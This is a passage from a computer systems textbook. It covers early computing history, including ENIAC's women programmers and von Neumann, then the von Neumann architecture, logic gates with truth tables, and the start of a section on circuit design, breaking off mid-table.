On the other side of the Atlantic, American scientists and engineers were hard at work creating computers of their own. Harvard professor Howard Aiken (who was also a Naval Commander in the U.S. Navy Reserves) designed the Mark I, an electromechanical, general-purpose programmable computer. Built in 1944, it aided in the design of the atomic bomb. Aiken built his computer largely unaware of Turing’s work and was motivated by the goal of bringing Charles Babbage’s analytical engine to life6. A key feature of the Mark I was that it was fully automatic and able to run for days without human intervention6. This would be a foundational feature in future computer design.
Meanwhile, American engineers John Mauchly and Presper Eckert of the University of Pennsylvania designed and built the Electronic Numerical Integrator and Computer (ENIAC) in 1945. ENIAC is arguably the forerunner of modern computers. It was digital (though it used decimal rather than binary), fully electronic, programmable, and general purpose. While the original version of ENIAC did not have stored-program capabilities, this feature was built into it before the end of the decade. ENIAC was financed and built for the U.S. Army’s Ballistic Research Laboratory and was designed primarily to calculate ballistic trajectories. Later, it would be used to aid in the design of the hydrogen bomb.
As men were drafted into the armed forces during World War II, women were hired to help in the war effort as human computers. With the arrival of the first electronic computers, women became the first programmers, as programming was considered secretarial work. It should come as no surprise that many of the early innovations in programming, such as the first compiler, the notion of modularizing programs, debugging, and assembly language, are credited to women inventors. Grace Hopper, for example, developed the first high-level and machine-independent programming language (COBOL) and its compiler. Hopper was also a programmer for the Mark I and wrote the book that described its operation.
The ENIAC programmers were six women: Jean Jennings Bartik, Betty Snyder Holberton, Kay McNulty Mauchly, Frances Bilas Spence, Marlyn Wescoff Meltzer, and Ruth Lichterman Teitelbaum. Unlike the Wrens, the ENIAC women were given a great deal of autonomy in their task; given just the wiring diagrams of ENIAC, they were told to figure out how it worked and how to program it. In addition to their innovation in solving how to program (and debug) one of the world’s first electronic general-purpose computers, the ENIAC programmers also developed the idea of algorithmic flow charts, and developed important programming concepts such as subroutines and nesting. Like Grace Hopper, Jean Jennings Bartik and Betty Snyder Holberton would go on to have long careers in computing, and are some of the early computing pioneers. Unfortunately, the full extent of women’s contributions in early computing is not known. Unable to advance, many women left the field after World War II. To learn more about early women programmers, we encourage readers to check out Recoding Gender 11 by Janet Abbate, Top Secret Rosies, a PBS documentary12 directed by LeAnn Erickson, and "The Computers" by Kathy Kleiman13.
The British and the Americans were not the only ones interested in the potential of computers. In Germany, Konrad Zuse developed the first electromechanical general-purpose digital programmable computer, the Z3, which was completed in 1941. Zuse came up with his design independently of the work of Turing and others. Notably, Zuse’s design used binary (rather than decimal), the first computer of its kind to use the binary system. However, the Z3 was destroyed during aerial bombing of Berlin, and Zuse was unable to continue his work until 1950. His work largely went unrecognized until years later. He is widely considered the father of computing in Germany.
5.1.3. So What Did von Neumann Know?
From our discussion of the origin of modern computer architecture, it is apparent that in the 1930s and 1940s there were several innovations that led to the rise of the computer as we know it today. In 1945, John von Neumann published a paper, "First draft of a report on the EDVAC"9, which describes an architecture on which modern computers are based. EDVAC was the successor of ENIAC. It differed from ENIAC in that it was a binary computer instead of decimal, and it was a stored-program computer. Today, this description of EDVAC’s architectural design is known as the von Neumann architecture.
The von Neumann architecture describes a general-purpose computer, one that is designed to run any program. It also uses a stored-program model, meaning that program instructions and data are both loaded onto the computer to run. In the von Neumann model there is no distinction between instructions and data; both are loaded into the computer’s internal memory, and program instructions are fetched from memory and executed by the computer’s functional units that execute program instructions on program data.
John von Neumann’s contributions weave in and out of several of the previous stories in computing. A Hungarian mathematician, he was a professor at both the Institute of Advanced Study and Princeton University, and he served as an early mentor to Alan Turing. Later, von Neumann became a research scientist on the Manhattan Project, which led him to Howard Aiken and the Mark I; he would later serve as a consultant on the ENIAC project, and correspond regularly with Eckert and Mauchly. His famous paper describing EDVAC came from his work on the Electronic Discrete Variable Automatic Computer (EDVAC), proposed to the U.S. Army by Eckert and Mauchly, and built at the University of Pennsylvania. EDVAC included several architectural design innovations that form the foundation of almost all modern computers: it was general purpose, used the binary numeric system, had internal memory, and was fully electric. In large part because von Neumann was the sole author of the paper9, the architectural design the paper describes is primarily credited to von Neumann and has become known as the von Neumann architecture. It should be noted that Turing described in great detail the design of a similar machine in 1946. However, since von Neumann’s paper was published before Turing’s, von Neumann received the chief credit for these innovations.
Regardless of who "really" invented the von Neumann architecture, von Neumann’s own contributions should not be diminished. He was a brilliant mathematician and scientist. His contributions to mathematics range from set theory to quantum mechanics and game theory. In computing, he is also regarded as the inventor of the merge sort algorithm. Walter Isaacson, in his book The Innovators, argued that one of von Neumann’s greatest strengths lay in his ability to collaborate widely and to intuitively see the importance of novel concepts6. A lot of the early designers of the computer worked in isolation from one another. Isaacson argues that by witnessing the slowness of the Mark I computer, von Neumann was able to intuitively realize the value of a truly electronic computer, and the need to store and modify programs in memory. It could therefore be argued that von Neumann, even more than Eckert and Mauchly, grasped and fully appreciated the power of a fully electronic stored-program computer6.
5.1.4. References
-
David Alan Grier, "When Computers Were Human", Princeton University Press, 2005.
-
Megan Garber, "Computing Power Used to be Measured in 'Kilo-Girls'". The Atlantic, October 16, 2013. https://www.theatlantic.com/technology/archive/2013/10/computing-power-used-to-be-measured-in-kilo-girls/280633/
-
Betty Alexandra Toole, "Ada, The Enchantress of Numbers". Strawberry Press, 1998.
-
George Dyson, Turing’s Cathedral: the origins of the digital universe. Pantheon. 2012.
-
Jack Copeland, "Colossus: The Secrets of Bletchley Park’s Code-breaking Computers".
-
Walter Isaacson. "The Innovators: How a group of inventors, hackers, genius and geeks created the digital revolution". Simon and Schuster. 2014.
-
Alan M. Turing. "On computable numbers, with an application to the Entscheidungsproblem". Proceedings of the London mathematical society 2(1). pp. 230—265. 1937.
-
Brian Carpenter and Robert Doran. "The other Turing Machine". The Computer Journal 20(3) pp. 269—279. 1977.
-
John von Neumann. "First Draft of a Report on the EDVAC (1945)". Reprinted in IEEE Annals of the history of computing 4. pp. 27—75. 1993.
-
Arthur Burks, Herman Goldstine, John von Neumann. "Preliminary discussion of the logical design of an electronic computing instrument (1946)". Reprinted by The Origins of Digital Computers (Springer), pp. 399—413. 1982.
-
Janet Abbate. "Recoding gender: Women’s changing participation in computing". MIT Press. 2012.
-
LeAnn Erickson. "Top Secret Rosies: The Female Computers of World War II". Public Broadcasting System. 2010.
-
Kathy Kleiman, "The Computers". http://eniacprogrammers.org/
-
"Breaking Teleprinter Ciphers at Bletchley Park: An edition of I.J. Good, D. Michie and G. Timms: General Report on Tunny with Emphasis on Statistical Methods (1945)". Editors: Reeds, Diffie, Fields. Wiley, 2015.
-
Janet Abbate, "Recoding Gender", MIT Press, 2012.
5.2. The von Neumann Architecture
The von Neumann architecture serves as the foundation for most modern computers. In this section, we briefly characterize the architecture’s major components.
The von Neumann architecture (depicted in Figure 44) consists of five main components:
-
The processing unit executes program instructions.
-
The control unit drives program instruction execution on the processing unit. Together, the processing and control units make up the CPU.
-
The memory unit stores program data and instructions.
-
The input unit(s) load program data and instructions on the computer and initiate program execution.
-
The output unit(s) store or receive program results.
Buses connect the units, and are used by the units to send control and data information to one another. A bus is a communication channel that transfers binary values between communication endpoints (the senders and receivers of the values). For example, a data bus that connects the memory unit and the CPU could be implemented as 32 parallel wires that together transfer a 4-byte value, 1-bit transferred on each wire. Typically, architectures have separate buses for sending data, memory addresses, and control between units. The units use the control bus to send control signals that request or notify other units of actions, the address bus to send the memory address of a read or write request to the memory unit, and the data bus to transfer data between units.

5.2.1. The CPU
The control and processing units together implement the CPU, which is the part of the computer that executes program instructions on program data.
5.2.2. The Processing Unit
The processing unit of the von Neumann machine consists of two parts. The first is the arithmetic/logic unit (ALU), which performs mathematical operations such as addition, subtraction, and logical or, to name a few. Modern ALUs typically perform a large set of arithmetic operations. The second part of the processing unit is a set of registers. A register is a small, fast unit of storage used to hold program data and the instructions that are being executed by the ALU. Crucially, there is no distinction between instructions and data in the von Neumann architecture. For all intents and purposes, instructions are data. Each register is therefore capable of holding one data word.
5.2.3. The Control Unit
The control unit drives the execution of program instructions by loading them from memory and feeding instruction operands and operations through the processing unit. The control unit also includes some storage to keep track of execution state and to determine its next action to take: the program counter (PC) keeps the memory address of the next instruction to execute, and the instruction register (IR) stores the instruction, loaded from memory, that is currently being executed.
5.2.4. The Memory Unit
Internal memory is a key innovation of the von Neumann architecture. It provides program data storage that is close to the processing unit, significantly reducing the amount of time to perform calculations. The memory unit stores both program data and program instructions — storing program instructions is a key part of the stored-program model of the von Neumann architecture.
The size of memory varies from system to system. However, a system’s ISA limits the range of addresses that it can express. In modern systems, the smallest addressable unit of memory is one byte (8 bits), and thus each address corresponds to a unique memory location for one byte of storage. As a result, 32-bit architectures typically support a maximum address space size of 232, which corresponds to 4 gigabytes (GiB) of addressable memory.
The term memory sometimes refers to an entire hierarchy of storage in the system. It can include registers in the processing unit as well as secondary storage devices like hard disk drives (HDD) or solid-state drives (SSD). In the Storage and Memory Hierarchy Chapter, we discuss the memory hierarchy in detail. For now, we use the term "memory" interchangeably with internal random access memory (RAM) — memory that can be accessed by the central processing unit. RAM storage is random access because all RAM storage locations (addresses) can be accessed directly. It is useful to think of RAM as a linear array of addresses, where each address corresponds to one byte of memory.
5.2.5. The Input and Output (I/O) Units
While the control, processing, and memory units form the foundation of the computer, the input and output units enable it to interact with the outside world. In particular, they provide mechanisms for loading a program’s instructions and data into memory, storing its data outside of memory, and displaying its results to users.
The input unit consists of the set of devices that enable a user or program to get data from the outside world into the computer. The most common forms of input devices today are the keyboard and mouse. Cameras and microphones are other examples.
The output unit consists of the set of devices that relay results of computation from the computer back to the outside world or that store results outside internal memory. For example, the monitor is a common output device. Other output devices include speakers and haptics.
Some modern devices, such as the touchscreen, act as both input and output, enabling users to both input and receive data from a single unified device.
Solid-state and hard drives are another example of devices that act as both input and output devices. These storage devices act as input devices when they store program executable files that the operating system loads into computer memory to run, and they act as output devices when they store files to which program results are written.
5.2.6. The von Neumann Machine in Action: Executing a Program
The five units that make up the von Neumann architecture work together to implement a fetch-decode-execute-store cycle of actions that together execute program instructions. This cycle starts with a program’s first instruction, and is repeated until the program exits:
-
The control unit fetches the next instruction from memory. The control unit has a special register, the program counter (PC), that contains the address of the next instruction to fetch. It places that address on the address bus and places a read command on the control bus to the memory unit. The memory unit then reads the bytes stored at the specified address and sends them to the control unit on the data bus. The instruction register (IR) stores the bytes of the instruction received from the memory unit. The control unit also increments the PC’s value to store the address of the new next instruction to fetch.
-
The control unit decodes the instruction stored in the IR. It decodes the instruction bits that encode which operation to perform and the bits that encode where the operands are located. The instruction bits are decoded based on the ISA’s definition of the encoding of its instructions. The control unit also fetches the data operand values from their locations (from CPU registers, memory, or encoded in the instruction bits), as input to the processing unit.
-
The processing unit executes the instruction. The ALU performs the instruction operation on instruction data operands.
-
The control unit stores the result to memory. The result of the processing unit’s execution of the instruction is stored to memory. The control unit writes the result to memory by placing the result value on the data bus, placing the address of the storage location on the address bus, and placing a write command on the control bus. When received, the memory unit writes the value to memory at the specified address.
The input and output units are not directly involved in the execution of program instructions. Instead, they participate in the program’s execution by loading a program’s instructions and data and by storing or displaying the results of the program’s computation.
Figure 45 and Figure 46 show the four phases of instruction execution by the von Neumann architecture for an example addition instruction whose operands are stored in CPU registers. In the fetch phase, the control unit reads the instruction at the memory address stored in the PC (1234). It sends the address on the address bus, and a READ command on the control bus. The memory unit receives the request, reads the value at address 1234, and sends it to the control unit on the data bus. The control unit places the instruction bytes in the IR register and updates the PC with the address of the next instruction (1238 in this example). In the decode phase, the control unit feeds bits from the instruction that specify which operation to perform to the processing unit’s ALU, and uses instruction bits that specify which registers store operands to read operand values from the processing unit’s registers into the ALU (the operand values are 3 and 4 in this example). In the execute phase, the ALU part of the processing unit executes the operation on the operands to produce the result (3 + 4 is 7). Finally, in the store phase the control unit writes the result (7) from the processing unit to the memory unit. The memory address (5678) is sent on the address bus, a WRITE command is sent on the control bus, and the data value to store (7) is sent on the data bus. The memory unit receives this request and stores 7 at memory address 5678. In this example, we assume that the memory address to store the result is encoded in the instruction bits.


5.3. Logic Gates
Logic gates are the building blocks of the digital circuitry that implements arithmetic, control, and storage functionality in a digital computer. Designing complicated digital circuits involves employing a high degree of abstraction: a designer creates simple circuits that implement basic functionality from a small set of basic logic gates; these simple circuits, abstracted from their implementation, are used as the building blocks for creating more complicated circuits (simple circuits are combined together to create new circuits with more complicated functionality); these more complicated circuits may be further abstracted and used as a building block for creating even more complicated functionality; and so on to build complete processing, storage, and control components of a processor.
5.3.1. Basic Logic Gates
At the lowest level, all circuits are built from linking logic gates together. Logic gates implement boolean operations on boolean operands (0 or 1). AND, OR, and NOT form a complete set of logic gates from which any circuit can be constructed. A logic gate has one (NOT) or two (AND and OR) binary input values and produces a binary output value that is the bitwise logical operation on its input. For example, an input value of 0 to a NOT gate outputs 1 (1 is NOT(0)). A truth table for a logical operation lists the operation’s value for each permutation of inputs. Table 23 shows the truth tables for the AND, OR, and NOT logic gates.
| A | B | A AND B | A OR B | NOT A |
|---|---|---|---|---|
0 |
0 |
0 |
0 |
1 |
0 |
1 |
0 |
1 |
1 |
1 |
0 |
0 |
1 |
0 |
1 |
1 |
1 |
1 |
0 |
Figure 47 shows how computer architects represent these gates in circuit drawings.

A multi-bit version of a logic gate (for M-bit input and output) is a very simple circuit constructed using M one-bit logic gates. Individual bits of the M-bit input value are each input into a different one-bit gate that produces the corresponding output bit of the M-bit result. For example, Figure 48 shows a 4-bit AND circuit built from four 1-bit AND gates.

This type of very simple circuit, one that just expands input and output bit width for a logic gate, is often referred to as an M-bit gate for a particular value of M specifying the input and output bit width (number of bits).
5.3.2. Other Logic Gates
Even though the set of logic gates consisting of AND, OR, and NOT is sufficient for implementing any circuit, there are other basic logic gates that are often used to construct digital circuits. These additional logic gates include NAND (the negation of A AND B), NOR (the negation of A OR B), and XOR (exclusive OR). Their truth tables are shown in Table 24.
| A | B | A NAND B | A NOR B | A XOR B |
|---|---|---|---|---|
0 |
0 |
1 |
1 |
0 |
0 |
1 |
1 |
0 |
1 |
1 |
0 |
1 |
0 |
1 |
1 |
1 |
0 |
0 |
0 |
The NAND, NOR, and XOR gates appear in circuit drawings, as shown in Figure 49.

The circle on the end of the NAND and NOR gates represents negation or NOT. For example, the NOR gate looks like an OR gate with a circle on the end, representing the fact that NOR is the negation of OR.
NAND, NOR, and XOR are not necessary for building circuits, but they are additional gates added to the set {AND, OR, NOT} that are commonly used in circuit design. Any of these gates can be implemented from transistors (the building block of logic gates), or can be implemented from combinations of other gates.
Of the larger set {AND, OR, NOT, NAND, NOR, XOR}, there exist several minimal subsets of logic gates that alone are sufficient for building any circuit. For example, the subset {AND, NOT} is one minimal subset: (A OR B) is equivalent to NOT(NOT(A) AND NOT(B)). Rather than using a minimal subset of gates, we we use the set {AND, OR, NOT} because it is the easiest set to understand.
Because NAND, NOR, and XOR are not necessary,
their functionality can be implemented by
combining AND, OR, and NOT gates into circuits that implement NAND, NOR,
and XOR functions. For example, NOR can be built using a NOT combined with
an OR gate, (A NOR B) ≡ NOT(A OR B)), as shown in Figure 50.

Today’s integrated circuits chips are built using CMOS technology, which uses NAND as the basic building block of circuits on the chip. The NAND gate by itself makes up another minimal subset of complete logic gates.
5.4. Circuits
Digital circuits implement core functionality of the architecture. They implement the Instruction Set Architecture (ISA) in hardware, and also implement storage and control functionality throughout the system. Designing digital circuits involves applying multiple levels of abstraction: circuits implementing complex functionality are built from smaller circuits that implement partial functionality, which are built from even simpler circuits, and so on down to the basic logic gate building blocks of all digital circuits. Figure 51 illustrates a circuit abstracted from its implementation. The circuit is represented as a black box labeled with its functionality or name and with only its input and output shown, hiding the details of its internal implementation.

There are three main categories of circuit building blocks: arithmetic/logic, control, and storage circuits. A processor integrated circuit, for example, contains all three types of subcircuits: its register set uses storage circuits; its core functionality for implementing arithmetic and logic functions uses arithmetic and logic circuits; and control circuits are used throughout the processor to drive the execution of instructions and to control loading and storing values in its registers.
In this section, we discuss these three types of circuit, showing how to design a basic circuit from logic gates, and then how to build larger circuits from basic circuits and logic gates.
5.4.1. Arithmetic and Logic Circuits
Arithmetic and Logic circuits implement the arithmetic and logic instructions of an ISA that together make up the arithmetic logic unit (ALU) of the processor. Arithmetic and logic circuits also implement parts of other functionality in the CPU. For example, arithmetic circuits are used to increment the program counter (PC) as part of the first step of instruction execution, and they are used to calculate memory addresses by combining instruction operand bits and register values.
Circuit design often starts with implementing a 1-bit version of a simple circuit from logic gates. This 1-bit circuit is then used as a building block for implementing M-bit versions of the circuit. The steps for designing a 1-bit circuit from basic logic gates are:
-
Design the truth table for the circuit: determine the number of inputs and outputs, and add a table entry for every permutation of input bit(s) that specifies the value of the output bit(s).
-
Using the truth table, write an expression for when each circuit output is 1 in terms of its input values combined with AND, OR, NOT.
-
Translate the expression into a sequence of logic gates, where each gate gets its inputs from either an input to the circuit or from the output of a preceding logic gate.
We follow these steps to implement a single-bit equals
circuit: bitwise equals (A == B) outputs 1 when the values of A and B are
the same, and it outputs 0 otherwise.
First, design the truth table for the circuit:
| A | B | A == B output |
